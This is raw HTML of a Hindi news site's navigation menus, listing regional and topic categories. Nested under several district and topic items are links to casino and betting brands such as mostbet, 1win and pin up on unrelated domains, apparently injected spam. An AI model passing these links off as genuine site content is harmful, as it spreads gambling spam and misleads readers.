	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ec46e99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item" tabindex="-1">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item" tabindex="-1">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item" tabindex="-1">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item" tabindex="-1">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item" tabindex="-1">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item" tabindex="-1">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item" tabindex="-1">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item" tabindex="-1">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item" tabindex="-1">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item" tabindex="-1">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item" tabindex="-1">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item" tabindex="-1">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item" tabindex="-1">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item" tabindex="-1">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item" tabindex="-1">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item" tabindex="-1">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item" tabindex="-1">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item" tabindex="-1">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item" tabindex="-1">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item" tabindex="-1">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item" tabindex="-1">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item" tabindex="-1">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item" tabindex="-1">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item" tabindex="-1">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item" tabindex="-1">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item" tabindex="-1">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item" tabindex="-1">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item" tabindex="-1">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item" tabindex="-1">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item" tabindex="-1">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item" tabindex="-1">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item" tabindex="-1">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item" tabindex="-1">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item" tabindex="-1">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item" tabindex="-1">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item" tabindex="-1">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item" tabindex="-1">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item" tabindex="-1">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item" tabindex="-1">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item" tabindex="-1">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item" tabindex="-1">https://zoo-info.nl/</a></li>
	</ul>
</li>
